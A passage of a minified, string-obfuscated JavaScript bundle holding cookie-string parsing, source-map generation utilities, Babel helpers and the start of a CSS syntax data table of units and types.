Date(K):Rh(0xcd2)===G?c[Rh(0xc95)]=parseInt(K,0xa):Rh(0x8c0)===G?c[Rh(0x8c0)]=!0x0:Rh(0x4e0)===G?c[Rh(0x8f0)]=!0x0:Rh(0x10ad)===G?c[Rh(0x8cc)]=K:Rh(0x22d)===G?c[Rh(0x22d)]=!0x0:c[G]=K;}),c;}function R(M,Y){const Rk=a2w;if(Y=Y?Object[Rk(0x32d)]({},b,Y):b,!M)return Y[Rk(0x460)]?{}:[];if(M[Rk(0x378)]){if(Rk(0x18a)==typeof M[Rk(0x378)][Rk(0x948)])M=M[Rk(0x378)][Rk(0x948)]();else{if(M[Rk(0x378)][Rk(0xb22)])M=M[Rk(0x378)][Rk(0xb22)];else{var D=M[Rk(0x378)][Object[Rk(0xa44)](M[Rk(0x378)])[Rk(0x746)](function(Q){const RS=Rk;return RS(0xb22)===Q[RS(0x1099)]();})];D||!M[Rk(0x378)][Rk(0xf63)]||Y[Rk(0x356)]||console[Rk(0xcee)](Rk(0x34e)),M=D;}}}return Array[Rk(0xddb)](M)||(M=[M]),Y[Rk(0x460)]?M[Rk(0x736)](v)[Rk(0x4ca)](function(Q,j){const RE=Rk;var B=L(j,Y);return Q[B[RE(0xd1e)]]=B,Q;},{}):M[Rk(0x736)](v)[Rk(0x460)](function(Q){return L(Q,Y);});}F[RV(0x44a)]=R,F[RV(0x44a)][RV(0x9f2)]=R,F[RV(0x44a)][RV(0x94b)]=L,F[RV(0x44a)][RV(0xa2a)]=function(M){const Ru=RV;if(Array[Ru(0xddb)](M))return M;if(Ru(0x69e)!=typeof M)return[];var Y,D,Q,j,B,c=[],H=0x0;function W(){const Rx=Ru;for(;H<M[Rx(0x772)]&&/\s/[Rx(0x4de)](M[Rx(0x509)](H));)H+=0x1;return H<M[Rx(0x772)];}for(;H<M[Ru(0x772)];){for(Y=H,B=!0x1;W();)if(','===(D=M[Ru(0x509)](H))){for(Q=H,H+=0x1,W(),j=H;H<M[Ru(0x772)]&&'='!==(D=M[Ru(0x509)](H))&&';'!==D&&','!==D;)H+=0x1;H<M[Ru(0x772)]&&'='===M[Ru(0x509)](H)?(B=!0x0,H=j,c[Ru(0xfd2)](M[Ru(0xf61)](Y,Q)),Y=H):H=Q+0x1;}else H+=0x1;(!B||H>=M[Ru(0x772)])&&c[Ru(0xfd2)](M[Ru(0xf61)](Y,M[Ru(0x772)]));}return c;};},0x1cc7:(F,b,v)=>{const RX=a2w;var L=v(0x23c3),R=Object[RX(0x96d)][RX(0xba1)],M=RX(0x9e2)!=typeof Map;function Y(){const RP=RX;this[RP(0xb6d)]=[],this[RP(0x3b6)]=M?new Map():Object[RP(0xedd)](null);}Y[RX(0xc44)]=function(D,Q){const RI=RX;for(var j=new Y(),B=0x0,c=D[RI(0x772)];B<c;B++)j[RI(0xe88)](D[B],Q);return j;},Y[RX(0x96d)][RX(0x44f)]=function(){const RT=RX;return M?this[RT(0x3b6)][RT(0x44f)]:Object[RT(0xf29)](this[RT(0x3b6)])[RT(0x772)];},Y[RX(0x96d)][RX(0xe88)]=function(D,Q){const Rr=RX;var j=M?D:L[Rr(0x596)](D),B=M?this[Rr(0x3d4)](D):R[Rr(0x59b)](this[Rr(0x3b6)],j),c=this[Rr(0xb6d)][Rr(0x772)];B&&!Q||this[Rr(0xb6d)][Rr(0xfd2)](D),B||(M?this[Rr(0x3b6)][Rr(0x92a)](D,c):this[Rr(0x3b6)][j]=c);},Y[RX(0x96d)][RX(0x3d4)]=function(D){const Ry=RX;if(M)return this[Ry(0x3b6)][Ry(0x3d4)](D);var Q=L[Ry(0x596)](D);return R[Ry(0x59b)](this[Ry(0x3b6)],Q);},Y[RX(0x96d)][RX(0x5b0)]=function(D){const Rq=RX;if(M){var Q=this[Rq(0x3b6)][Rq(0x3bd)](D);if(Q>=0x0)return Q;}else{var j=L[Rq(0x596)](D);if(R[Rq(0x59b)](this[Rq(0x3b6)],j))return this[Rq(0x3b6)][j];}throw new Error('\x22'+D+Rq(0x7d9));},Y[RX(0x96d)]['at']=function(D){const Rf=RX;if(D>=0x0&&D<this[Rf(0xb6d)][Rf(0x772)])return this[Rf(0xb6d)][D];throw new Error(Rf(0xd5b)+D);},Y[RX(0x96d)][RX(0xcf3)]=function(){const Rp=RX;return this[Rp(0xb6d)][Rp(0x51f)]();},b['C']=Y;},0x21c:(F,b,v)=>{const Rg=a2w;var L=v(0x1d34);b[Rg(0x863)]=function(R){const M0=Rg;var M,Y='',D=function(Q){return Q<0x0?0x1+(-Q<<0x1):0x0+(Q<<0x1);}(R);do{M=0x1f&D,(D>>>=0x5)>0x0&&(M|=0x20),Y+=L[M0(0x863)](M);}while(D>0x0);return Y;},b[Rg(0x19b)]=function(R,M,Y){const M1=Rg;var D,Q,j,B,H=R[M1(0x772)],W=0x0,J=0x0;do{if(M>=H)throw new Error(M1(0xbdf));if(-0x1===(Q=L[M1(0x19b)](R[M1(0xa0a)](M++))))throw new Error(M1(0x1077)+R[M1(0x509)](M-0x1));D=!!(0x20&Q),W+=(Q&=0x1f)<<J,J+=0x5;}while(D);Y[M1(0x4a4)]=(B=(j=W)>>0x1,0x1&~j?B:-B),Y[M1(0x2a1)]=M;};},0x1d34:(F,b)=>{const M2=a2w;var v=M2(0xb9f)[M2(0x614)]('');b[M2(0x863)]=function(L){const M3=M2;if(0x0<=L&&L<v[M3(0x772)])return v[L];throw new TypeError(M3(0x823)+L);},b[M2(0x19b)]=function(L){return 0x41<=L&&L<=0x5a?L-0x41:0x61<=L&&L<=0x7a?L-0x61+0x1a:0x30<=L&&L<=0x39?L-0x30+0x34:0x2b==L?0x3e:0x2f==L?0x3f:-0x1;};},0x1c41:(F,b,v)=>{const M5=a2w;var L=v(0x23c3);function R(){const M4=a2w;this[M4(0xb6d)]=[],this[M4(0xa48)]=!0x0,this[M4(0x1fe)]={'generatedLine':-0x1,'generatedColumn':0x0};}R[M5(0x96d)][M5(0x1051)]=function(M,Y){const M6=M5;this[M6(0xb6d)][M6(0xc8c)](M,Y);},R[M5(0x96d)][M5(0xe88)]=function(M){const M7=M5;var Y,D,Q,j,B,c;D=M,Q=(Y=this[M7(0x1fe)])[M7(0x2b2)],j=D[M7(0x2b2)],B=Y[M7(0xbe3)],c=D[M7(0xbe3)],j>Q||j==Q&&c>=B||L[M7(0x1086)](Y,D)<=0x0?(this[M7(0x1fe)]=M,this[M7(0xb6d)][M7(0xfd2)](M)):(this[M7(0xa48)]=!0x1,this[M7(0xb6d)][M7(0xfd2)](M));},R[M5(0x96d)][M5(0xcf3)]=function(){const M8=M5;return this[M8(0xa48)]||(this[M8(0xb6d)][M8(0xf82)](L[M8(0x1086)]),this[M8(0xa48)]=!0x0),this[M8(0xb6d)];},b['P']=R;},0xf1:(F,b,v)=>{const Mz=a2w;var L=v(0x21c),R=v(0x23c3),M=v(0x1cc7)['C'],Y=v(0x1c41)['P'];function D(Q){const M9=a2w;Q||(Q={}),this[M9(0xdd4)]=R[M9(0x649)](Q,M9(0xef5),null),this[M9(0x49a)]=R[M9(0x649)](Q,M9(0x357),null),this[M9(0xf4d)]=R[M9(0x649)](Q,M9(0x17a),!0x1),this[M9(0x939)]=R[M9(0x649)](Q,M9(0xae2),!0x1),this[M9(0x825)]=new M(),this[M9(0x133)]=new M(),this[M9(0xaf0)]=new Y(),this[M9(0x6dc)]=null;}D[Mz(0x96d)][Mz(0xfc0)]=0x3,D[Mz(0x5e8)]=function(Q,j){const Mw=Mz;var B=Q[Mw(0x357)],c=new D(Object[Mw(0x32d)](j||{},{'file':Q[Mw(0xef5)],'sourceRoot':B}));return Q[Mw(0x2ed)](function(H){const Ms=Mw;var W={'generated':{'line':H[Ms(0x2b2)],'column':H[Ms(0xbe3)]}};null!=H[Ms(0xffb)]&&(W[Ms(0xffb)]=H[Ms(0xffb)],null!=B&&(W[Ms(0xffb)]=R[Ms(0xc86)](B,W[Ms(0xffb)])),W[Ms(0xdbb)]={'line':H[Ms(0x148)],'column':H[Ms(0xf80)]},null!=H[Ms(0xd1e)]&&(W[Ms(0xd1e)]=H[Ms(0xd1e)])),c[Ms(0xbf3)](W);}),Q[Mw(0xe7c)][Mw(0xc8c)](function(H){const MZ=Mw;var W=H;null!==B&&(W=R[MZ(0xc86)](B,H)),c[MZ(0x825)][MZ(0x3d4)](W)||c[MZ(0x825)][MZ(0xe88)](W);var J=Q[MZ(0x71e)](H);null!=J&&c[MZ(0x21d)](H,J);}),c;},D[Mz(0x96d)][Mz(0xbf3)]=function(Q){const MF=Mz;var j=R[MF(0x649)](Q,MF(0x5d6)),B=R[MF(0x649)](Q,MF(0xdbb),null),c=R[MF(0x649)](Q,MF(0xffb),null),H=R[MF(0x649)](Q,MF(0xd1e),null);(this[MF(0xf4d)]||!0x1!==this[MF(0x435)](j,B,c,H))&&(null!=c&&(c=String(c),this[MF(0x825)][MF(0x3d4)](c)||this[MF(0x825)][MF(0xe88)](c)),null!=H&&(H=String(H),this[MF(0x133)][MF(0x3d4)](H)||this[MF(0x133)][MF(0xe88)](H)),this[MF(0xaf0)][MF(0xe88)]({'generatedLine':j[MF(0x585)],'generatedColumn':j[MF(0x69a)],'originalLine':null!=B&&B[MF(0x585)],'originalColumn':null!=B&&B[MF(0x69a)],'source':c,'name':H}));},D[Mz(0x96d)][Mz(0x21d)]=function(Q,j){const Mb=Mz;var B=Q;null!=this[Mb(0x49a)]&&(B=R[Mb(0xc86)](this[Mb(0x49a)],B)),null!=j?(this[Mb(0x6dc)]||(this[Mb(0x6dc)]=Object[Mb(0xedd)](null)),this[Mb(0x6dc)][R[Mb(0x596)](B)]=j):this[Mb(0x6dc)]&&(delete this[Mb(0x6dc)][R[Mb(0x596)](B)],0x0===Object[Mb(0xa44)](this[Mb(0x6dc)])[Mb(0x772)]&&(this[Mb(0x6dc)]=null));},D[Mz(0x96d)][Mz(0xd74)]=function(Q,j,B){const Mv=Mz;var c=j;if(null==j){if(null==Q[Mv(0xef5)])throw new Error(Mv(0x14c));c=Q[Mv(0xef5)];}var H=this[Mv(0x49a)];null!=H&&(c=R[Mv(0xc86)](H,c));var W=new M(),J=new M();this[Mv(0xaf0)][Mv(0x1051)](function(G){const ML=Mv;if(G[ML(0xffb)]===c&&null!=G[ML(0x148)]){var K=Q[ML(0x3f9)]({'line':G[ML(0x148)],'column':G[ML(0xf80)]});null!=K[ML(0xffb)]&&(G[ML(0xffb)]=K[ML(0xffb)],null!=B&&(G[ML(0xffb)]=R[ML(0x352)](B,G[ML(0xffb)])),null!=H&&(G[ML(0xffb)]=R[ML(0xc86)](H,G[ML(0xffb)])),G[ML(0x148)]=K[ML(0x585)],G[ML(0xf80)]=K[ML(0x69a)],null!=K[ML(0xd1e)]&&(G[ML(0xd1e)]=K[ML(0xd1e)]));}var C=G[ML(0xffb)];null==C||W[ML(0x3d4)](C)||W[ML(0xe88)](C);var U=G[ML(0xd1e)];null==U||J[ML(0x3d4)](U)||J[ML(0xe88)](U);},this),this[Mv(0x825)]=W,this[Mv(0x133)]=J,Q[Mv(0xe7c)][Mv(0xc8c)](function(G){const MR=Mv;var K=Q[MR(0x71e)](G);null!=K&&(null!=B&&(G=R[MR(0x352)](B,G)),null!=H&&(G=R[MR(0xc86)](H,G)),this[MR(0x21d)](G,K));},this);},D[Mz(0x96d)][Mz(0x435)]=function(Q,j,B,c){const MM=Mz;if(j&&MM(0xaf8)!=typeof j[MM(0x585)]&&MM(0xaf8)!=typeof j[MM(0x69a)]){var H=MM(0x10a2);if(this[MM(0x939)])return MM(0x9e2)!=typeof console&&console[MM(0xcee)]&&console[MM(0xcee)](H),!0x1;throw new Error(H);}if((!(Q&&MM(0x585)in Q&&MM(0x69a)in Q&&Q[MM(0x585)]>0x0&&Q[MM(0x69a)]>=0x0)||j||B||c)&&!(Q&&MM(0x585)in Q&&MM(0x69a)in Q&&j&&MM(0x585)in j&&MM(0x69a)in j&&Q[MM(0x585)]>0x0&&Q[MM(0x69a)]>=0x0&&j[MM(0x585)]>0x0&&j[MM(0x69a)]>=0x0&&B)){if(H=MM(0x886)+JSON[MM(0x36e)]({'generated':Q,'source':B,'original':j,'name':c}),this[MM(0x939)])return MM(0x9e2)!=typeof console&&console[MM(0xcee)]&&console[MM(0xcee)](H),!0x1;throw new Error(H);}},D[Mz(0x96d)][Mz(0x424)]=function(){const MY=Mz;for(var Q,j,B,H,W=0x0,J=0x1,G=0x0,K=0x0,C=0x0,U=0x0,O='',A=this[MY(0xaf0)][MY(0xcf3)](),N=0x0,k=A[MY(0x772)];N<k;N++){if(Q='',(j=A[N])[MY(0x2b2)]!==J){for(W=0x0;j[MY(0x2b2)]!==J;)Q+=';',J++;}else{if(N>0x0){if(!R[MY(0x1086)](j,A[N-0x1]))continue;Q+=',';}}Q+=L[MY(0x863)](j[MY(0xbe3)]-W),W=j[MY(0xbe3)],null!=j[MY(0xffb)]&&(H=this[MY(0x825)][MY(0x5b0)](j[MY(0xffb)]),Q+=L[MY(0x863)](H-U),U=H,Q+=L[MY(0x863)](j[MY(0x148)]-0x1-K),K=j[MY(0x148)]-0x1,Q+=L[MY(0x863)](j[MY(0xf80)]-G),G=j[MY(0xf80)],null!=j[MY(0xd1e)]&&(B=this[MY(0x133)][MY(0x5b0)](j[MY(0xd1e)]),Q+=L[MY(0x863)](B-C),C=B)),O+=Q;}return O;},D[Mz(0x96d)][Mz(0x408)]=function(Q,j){const MD=Mz;return Q[MD(0x460)](function(B){const MQ=MD;if(!this[MQ(0x6dc)])return null;null!=j&&(B=R[MQ(0xc86)](j,B));var c=R[MQ(0x596)](B);return Object[MQ(0x96d)][MQ(0xba1)][MQ(0x59b)](this[MQ(0x6dc)],c)?this[MQ(0x6dc)][c]:null;},this);},D[Mz(0x96d)][Mz(0xb47)]=function(){const Mj=Mz;var Q={'version':this[Mj(0xfc0)],'sources':this[Mj(0x825)][Mj(0xcf3)](),'names':this[Mj(0x133)][Mj(0xcf3)](),'mappings':this[Mj(0x424)]()};return null!=this[Mj(0xdd4)]&&(Q[Mj(0xef5)]=this[Mj(0xdd4)]),null!=this[Mj(0x49a)]&&(Q[Mj(0x357)]=this[Mj(0x49a)]),this[Mj(0x6dc)]&&(Q[Mj(0x757)]=this[Mj(0x408)](Q[Mj(0xe7c)],Q[Mj(0x357)])),Q;},D[Mz(0x96d)][Mz(0x2a6)]=function(){const MB=Mz;return JSON[MB(0x36e)](this[MB(0xb47)]());},b['x']=D;},0x23c3:(F,b)=>{const Mc=a2w;b[Mc(0x649)]=function(G,K,C){const MH=Mc;if(K in G)return G[K];if(0x3===arguments[MH(0x772)])return C;throw new Error('\x22'+K+MH(0x68a));};var v=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,L=/^data:.+\,.+$/;function R(G){const Ma=Mc;var K=G[Ma(0xe58)](v);return K?{'scheme':K[0x1],'auth':K[0x2],'host':K[0x3],'port':K[0x4],'path':K[0x5]}:null;}function M(G){const MW=Mc;var K='';return G[MW(0x6cc)]&&(K+=G[MW(0x6cc)]+':'),K+='//',G[MW(0xd03)]&&(K+=G[MW(0xd03)]+'@'),G[MW(0xefd)]&&(K+=G[MW(0xefd)]),G[MW(0xa0b)]&&(K+=':'+G[MW(0xa0b)]),G[MW(0x80e)]&&(K+=G[MW(0x80e)]),K;}b[Mc(0xab7)]=R,b[Mc(0xc76)]=M;var Y,D,Q=(Y=function(G){const MJ=Mc;var K=G,C=R(G);if(C){if(!C[MJ(0x80e)])return G;K=C[MJ(0x80e)];}for(var U=b[MJ(0xa9a)](K),O=[],A=0x0,m=0x0;;){if(A=m,-0x1===(m=K[MJ(0x5b0)]('/',A))){O[MJ(0xfd2)](K[MJ(0x51f)](A));break;}for(O[MJ(0xfd2)](K[MJ(0x51f)](A,m));m<K[MJ(0x772)]&&'/'===K[m];)m++;}var N,k=0x0;for(m=O[MJ(0x772)]-0x1;m>=0x0;m--)'.'===(N=O[m])?O[MJ(0xc7d)](m,0x1):'..'===N?k++:k>0x0&&(''===N?(O[MJ(0xc7d)](m+0x1,k),k=0x0):(O[MJ(0xc7d)](m,0x2),k--));return''===(K=O[MJ(0x352)]('/'))&&(K=U?'/':'.'),C?(C[MJ(0x80e)]=K,M(C)):K;},D=[],function(G){const Mo=Mc;for(var K=0x0;K<D[Mo(0x772)];K++)if(D[K][Mo(0xe2a)]===G){var C=D[0x0];return D[0x0]=D[K],D[K]=C,D[0x0][Mo(0xbbe)];}var U=Y(G);return D[Mo(0xe5e)]({'input':G,'result':U}),D[Mo(0x772)]>0x20&&D[Mo(0xe5d)](),U;});function j(G,K){const Mt=Mc;''===G&&(G='.'),''===K&&(K='.');var C=R(K),U=R(G);if(U&&(G=U[Mt(0x80e)]||'/'),C&&!C[Mt(0x6cc)])return U&&(C[Mt(0x6cc)]=U[Mt(0x6cc)]),M(C);if(C||K[Mt(0xe58)](L))return K;if(U&&!U[Mt(0xefd)]&&!U[Mt(0x80e)])return U[Mt(0xefd)]=K,M(U);var O='/'===K[Mt(0x509)](0x0)?K:Q(G[Mt(0x197)](/\/+$/,'')+'/'+K);return U?(U[Mt(0x80e)]=O,M(U)):O;}b[Mc(0xb71)]=Q,b[Mc(0x352)]=j,b[Mc(0xa9a)]=function(G){const MG=Mc;return'/'===G[MG(0x509)](0x0)||v[MG(0x4de)](G);},b[Mc(0xc86)]=function(G,K){const Ml=Mc;''===G&&(G='.'),G=G[Ml(0x197)](/\/$/,'');for(var C=0x0;0x0!==K[Ml(0x5b0)](G+'/');){var U=G[Ml(0x59a)]('/');if(U<0x0)return K;if((G=G[Ml(0x51f)](0x0,U))[Ml(0xe58)](/^([^\/]+:\/)?\/*$/))return K;++C;}return Array(C+0x1)[Ml(0x352)](Ml(0x3e5))+K[Ml(0x2ac)](G[Ml(0x772)]+0x1);};var B=!(Mc(0x1024)in Object[Mc(0xedd)](null));function H(G){return G;}function W(G){const MK=Mc;if(!G)return!0x1;var K=G[MK(0x772)];if(K<0x9)return!0x1;if(0x5f!==G[MK(0xa0a)](K-0x1)||0x5f!==G[MK(0xa0a)](K-0x2)||0x6f!==G[MK(0xa0a)](K-0x3)||0x74!==G[MK(0xa0a)](K-0x4)||0x6f!==G[MK(0xa0a)](K-0x5)||0x72!==G[MK(0xa0a)](K-0x6)||0x70!==G[MK(0xa0a)](K-0x7)||0x5f!==G[MK(0xa0a)](K-0x8)||0x5f!==G[MK(0xa0a)](K-0x9))return!0x1;for(var C=K-0xa;C>=0x0;C--)if(0x24!==G[MK(0xa0a)](C))return!0x1;return!0x0;}function J(G,K){return G===K?0x0:null===G?0x1:null===K?-0x1:G>K?0x1:-0x1;}b[Mc(0x596)]=B?H:function(G){return W(G)?'$'+G:G;},b[Mc(0xfd4)]=B?H:function(G){const Mn=Mc;return W(G)?G[Mn(0x51f)](0x1):G;},b[Mc(0x3f2)]=function(G,K,C){const MC=Mc;var U=J(G[MC(0xffb)],K[MC(0xffb)]);return 0x0!==U||0x0!=(U=G[MC(0x148)]-K[MC(0x148)])||0x0!=(U=G[MC(0xf80)]-K[MC(0xf80)])||C||0x0!=(U=G[MC(0xbe3)]-K[MC(0xbe3)])||0x0!=(U=G[MC(0x2b2)]-K[MC(0x2b2)])?U:J(G[MC(0xd1e)],K[MC(0xd1e)]);},b[Mc(0xbae)]=function(G,K,C){const Md=Mc;var U;return 0x0!=(U=G[Md(0x148)]-K[Md(0x148)])||0x0!=(U=G[Md(0xf80)]-K[Md(0xf80)])||C||0x0!=(U=G[Md(0xbe3)]-K[Md(0xbe3)])||0x0!=(U=G[Md(0x2b2)]-K[Md(0x2b2)])?U:J(G[Md(0xd1e)],K[Md(0xd1e)]);},b[Mc(0x17b)]=function(G,K,C){const MU=Mc;var U=G[MU(0x2b2)]-K[MU(0x2b2)];return 0x0!==U||0x0!=(U=G[MU(0xbe3)]-K[MU(0xbe3)])||C||0x0!==(U=J(G[MU(0xffb)],K[MU(0xffb)]))||0x0!=(U=G[MU(0x148)]-K[MU(0x148)])||0x0!=(U=G[MU(0xf80)]-K[MU(0xf80)])?U:J(G[MU(0xd1e)],K[MU(0xd1e)]);},b[Mc(0x1000)]=function(G,K,C){const MO=Mc;var U=G[MO(0xbe3)]-K[MO(0xbe3)];return 0x0!==U||C||0x0!==(U=J(G[MO(0xffb)],K[MO(0xffb)]))||0x0!=(U=G[MO(0x148)]-K[MO(0x148)])||0x0!=(U=G[MO(0xf80)]-K[MO(0xf80)])?U:J(G[MO(0xd1e)],K[MO(0xd1e)]);},b[Mc(0x1086)]=function(G,K){const MA=Mc;var C=G[MA(0x2b2)]-K[MA(0x2b2)];return 0x0!==C||0x0!=(C=G[MA(0xbe3)]-K[MA(0xbe3)])||0x0!==(C=J(G[MA(0xffb)],K[MA(0xffb)]))||0x0!=(C=G[MA(0x148)]-K[MA(0x148)])||0x0!=(C=G[MA(0xf80)]-K[MA(0xf80)])?C:J(G[MA(0xd1e)],K[MA(0xd1e)]);},b[Mc(0xe18)]=function(G){const Mm=Mc;return JSON[Mm(0x9f2)](G[Mm(0x197)](/^\)]}'[^\n]*\n/,''));},b[Mc(0x556)]=function(G,K,C){const MN=Mc;if(K=K||'',G&&('/'!==G[G[MN(0x772)]-0x1]&&'/'!==K[0x0]&&(G+='/'),K=G+K),C){var U=R(C);if(!U)throw new Error(MN(0x12f));if(U[MN(0x80e)]){var O=U[MN(0x80e)][MN(0x59a)]('/');O>=0x0&&(U[MN(0x80e)]=U[MN(0x80e)][MN(0xf61)](0x0,O+0x1));}K=j(M(U),K);}return Q(K);};},0x1cbf:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x1296);function R(M,Y,D){const Me=a2w;return(Y=(0x0,L['A'])(Y))in M?Object[Me(0xbbb)](M,Y,{'value':D,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):M[Y]=D,M;}},0x1abb:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x1048);function R(M,Y){const Mi=a2w;if(Mi(0x95b)!=(0x0,L['A'])(M)||!M)return M;var D=M[Symbol[Mi(0xed9)]];if(void 0x0!==D){var Q=D[Mi(0x59b)](M,Y||Mi(0x49f));if(Mi(0x95b)!=(0x0,L['A'])(Q))return Q;throw new TypeError(Mi(0x22e));}return(Mi(0x69e)===Y?String:Number)(M);}},0x1296:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>M});var L=v(0x1048),R=v(0x1abb);function M(Y){const Mh=a2w;var D=(0x0,R['A'])(Y,Mh(0x69e));return Mh(0x6a6)==(0x0,L['A'])(D)?D:D+'';}},0x1048:(F,b,v)=>{'use strict';function L(R){const Mk=a2w;return L=Mk(0x18a)==typeof Symbol&&Mk(0x6a6)==typeof Symbol[Mk(0xc46)]?function(M){return typeof M;}:function(M){const MS=Mk;return M&&MS(0x18a)==typeof Symbol&&M[MS(0x99d)]===Symbol&&M!==Symbol[MS(0x96d)]?MS(0x6a6):typeof M;},L(R);}v['d'](b,{'A':()=>L});},0xd33:(F,b,v)=>{'use strict';const ME=a2w;v['d'](b,{'A':()=>L});const L={'generic':!0x0,'cssWideKeywords':[ME(0x91e),ME(0x23e),ME(0x9b6),ME(0xf5e),ME(0x6c9)],'units':{'angle':[ME(0x189),ME(0x91c),ME(0x973),ME(0x83c)],'decibel':['db'],'flex':['fr'],'frequency':['hz',ME(0xb26)],'length':['cm','mm','q','in','pt','pc','px','em',ME(0xa9d),'ex',ME(0x271),ME(0x146),ME(0x9db),'ch',ME(0xa94),'ic',ME(0x996),'lh',ME(0xe0d),'vw',ME(0xd34),ME(0xd80),ME(0x183),'vh',ME(0xd4b),ME(0xabd),ME(0xb76),'vi',ME(0xbc9),ME(0x1088),ME(0x335),'vb',ME(0x1e8),ME(0x9c5),ME(0x3cc),ME(0x508),ME(0x845),ME(0xd4e),ME(0xf65),ME(0x22f),ME(0x75f),ME(0x433),ME(0x2e8),ME(0x96f),ME(0x811),ME(0x9ed),ME(0xbc1),ME(0x306),ME(0xf95)],'resolution':[ME(0xaec),ME(0x943),ME(0xe86),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':ME(0x1e0),'absolute-size':ME(0x7be),'acos()':ME(0x1b7),'alpha-value':ME(0x998),'angle-percentage':ME(0x5cd),'angular-color-hint':ME(0x1c7),'angular-color-stop':ME(0xbdd),'angular-color-stop-list':ME(0xf02),'animateable-feature':ME(0xa64),'asin()':ME(0x3ff),'atan()':ME(0x5fe),'atan2()':ME(0x5cf),'attachment':ME(0x78d),'attr()':ME(0xc34),'attr-matcher':ME(0x8fe),'attr-modifier':ME(0xe75),'attribute-selector':ME(0x5f7),'auto-repeat':ME(0xc4e),'auto-track-list':ME(0xfbf),'axis':ME(0xdda),'baseline-position':ME(0x70e),'basic-shape':ME(0xd68),'bg-image':ME(0x385),'bg-layer':ME(0xf31),'bg-position':ME(0x2e2),'bg-size':ME(0xe90),'blur()':ME(0xf43),'blend-mode':ME(0x745),'box':ME(0xef4),'brightness()':ME(0x878),'calc()':ME(0xd86),'calc-sum':ME(0xbcf),'calc-product':ME(0x6b1),'calc-value':ME(0xb69),'calc-constant':ME(0xd65),'cf-final-image':ME(0xa24),'cf-mixing-image':ME(0x403),'circle()':ME(0x6bc),'clamp()':ME(0xc22),'class-selector':ME(0xfb6),'clip-source':ME(0x97b),'color':ME(0x911),'color-stop':ME(0xdbf),'color-stop-angle':ME(0xdd6),'color-stop-length':ME(0x310),'color-stop-list':ME(0x98b),'color-interpolation-method':ME(0xd00),'combinator':ME(0xfea),'common-lig-values':ME(0x7ba),'compat-auto':ME(0x50d),'composite-style':ME(0xe0a),'compositing-operator':ME(0x790),'compound-selector':ME(0xb11),'compound-selector-list':ME(0xb64),'complex-selector':ME(0x683),'complex-selector-list':ME(0xc40),'conic-gradient()':ME(0x748),'contextual-alt-values':ME(0x519),'content-distribution':ME(0xd9a),'content-list':ME(0xc41),'content-position':ME(0x6c6),'content-replacement':ME(0x710),'contrast()':ME(0x368),'cos()':ME(0x483),'counter':ME(0x20a),'counter()':ME(0xdc8),'counter-name':ME(0x12b),'counter-style':ME(0xd2c),'counter-style-name':ME(0x12b),'counters()':ME(0x6af),'cross-fade()':ME(0xb30),'cubic-bezier-timing-function':ME(0x4d3),'deprecated-system-color':ME(0x940),'discretionary-lig-values':ME(0x24a),'display-box':ME(0xf2e),'display-inside':ME(0x3ca),'display-internal':ME(0xbab),'display-legacy':ME(0x4b8),'display-listitem':ME(0x5b5),'display-outside':ME(0x7bd),'drop-shadow()':ME(0x25f),'east-asian-variant-values':ME(0x5f8),'east-asian-width-values':ME(0x72c),'element()':ME(0xa3c),'ellipse()':ME(0x90b),'ending-shape':ME(0x875),'env()':ME(0xc3d),'exp()':ME(0x8d1),'explicit-track-list':ME(0x1007),'family-name':ME(0xb28),'feature-tag-value':ME(0x828),'feature-type':ME(0x431),'feature-value-block':ME(0xbb2),'feature-value-block-list':ME(0x8b8),'feature-value-declaration':ME(0xe48),'feature-value-declaration-list':ME(0xecd),'feature-value-name':ME(0x12b),'fill-rule':ME(0x791),'filter-function':ME(0x8a3),'filter-function-list':ME(0xfbd),'final-bg-layer':ME(0x1033),'fixed-breadth':ME(0x9fb),'fixed-repeat':ME(0x6fa),'fixed-size':ME(0xd59),'font-stretch-absolute':ME(0x586),'font-variant-css21':ME(0x762),'font-weight-absolute':ME(0x1011),'frequency-percentage':ME(0xdb1),'general-enclosed':ME(0x744),'generic-family':ME(0x171),'generic-name':ME(0x551),'geometry-box':ME(0x6aa),'gradient':ME(0xb90),'grayscale()':ME(0x2da),'grid-line':ME(0xe09),'historical-lig-values':ME(0x240),'hsl()':ME(0x10a4),'hsla()':ME(0xfb5),'hue':ME(0x6d3),'hue-rotate()':ME(0x70a),'hue-interpolation-method':ME(0x393),'hwb()':ME(0x7bf),'hypot()':ME(0x74e),'image':ME(0xfee),'image()':ME(0x25a),'image-set()':ME(0x38d),'image-set-option':ME(0x78b),'image-src':ME(0xbd3),'image-tags':ME(0xdb3),'inflexible-breadth':ME(0x52a),'inset()':ME(0xb81),'invert()':ME(0xfe2),'keyframes-name':ME(0xe05),'keyframe-block':ME(0xea2),'keyframe-block-list':ME(0xae4),'keyframe-selector':ME(0xfd3),'lab()':ME(0x40e),'layer()':ME(0x3bb),'layer-name':ME(0xb50),'lch()':ME(0x99f),'leader()':ME(0xf54),'leader-type':ME(0x48b),'length-percentage':ME(0x10af),'light-dark()':ME(0x1b4),'line-names':ME(0x698),'line-name-list':ME(0x3a6),'line-style':ME(0x1043),'line-width':ME(0xbf1),'linear-color-hint':ME(0x9fb),'linear-color-stop':ME(0x4ee),'linear-gradient()':ME(0x10a3),'log()':ME(0x446),'mask-layer':ME(0x18e),'mask-position':ME(0xc25),'mask-reference':ME(0x473),'mask-source':ME(0x97b),'masking-mode':ME(0x83d),'matrix()':ME(0xba3),'matrix3d()':ME(0x527),'max()':ME(0xfec),'media-and':ME(0x78c),'media-condition':ME(0xf8f),'media-condition-without-or':ME(0xbf4),'media-feature':ME(0xaba),'media-in-parens':ME(0x7b4),'media-not':ME(0x56d),'media-or':ME(0x57f),'media-query':ME(0xefb),'media-query-list':ME(0x3d9),'media-type':ME(0xe62),'mf-boolean':ME(0x724),'mf-name':ME(0xe62),'mf-plain':ME(0xa99),'mf-range':ME(0x3ef),'mf-value':ME(0x355),'min()':ME(0xa5e),'minmax()':ME(0xb3c),'mod()':ME(0x1e4),'name-repeat':ME(0xe50),'named-color':ME(0xe3f),'namespace-prefix':ME(0xe62),'ns-prefix':ME(0x9e6),'number-percentage':ME(0x998),'numeric-figure-values':ME(0xfce),'numeric-fraction-values':ME(0x64e),'numeric-spacing-values':ME(0x3b4),'nth':ME(0x53a),'opacity()'